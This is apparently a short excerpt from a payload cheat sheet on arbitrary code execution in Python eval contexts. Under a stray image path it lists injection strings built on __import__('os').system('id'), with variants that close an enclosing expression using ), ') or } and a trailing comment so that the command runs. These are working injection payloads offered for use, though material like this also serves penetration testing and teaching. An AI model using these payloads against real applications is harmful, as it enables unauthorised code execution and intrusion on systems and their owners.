 Arbitrary Code Execution
Most of the time, we need to bypass another expression to execute our desired command.
__import__('os').system('id')
<!-- Bypass another expression in eval -->
),__import__('os').system('id')
'),__import__('os').system('id')
},__import__('os').system('id')
),__import__('os').system('id')#